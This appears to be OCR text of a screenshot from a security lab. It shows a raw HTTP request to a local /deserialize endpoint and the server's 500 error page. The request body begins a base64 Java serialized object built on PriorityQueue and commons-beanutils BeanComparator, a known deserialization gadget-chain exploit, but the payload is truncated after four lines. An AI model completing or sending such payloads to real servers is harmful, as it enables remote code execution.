 GET /deserialize HTTP/1.1
Host: localhost:10800
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 820
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwA
CSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcm
F0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpb
HMuQmVhbkNvbXBhcmF0b3LPjgGC/k7xfgIAAkwACmNvbXBhcmF0b3Jx
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Fri, 26 Apr 2024 09:37:19 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Apr 26 09:37:19 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Server Error, status=500).
</div>
</body>
</html>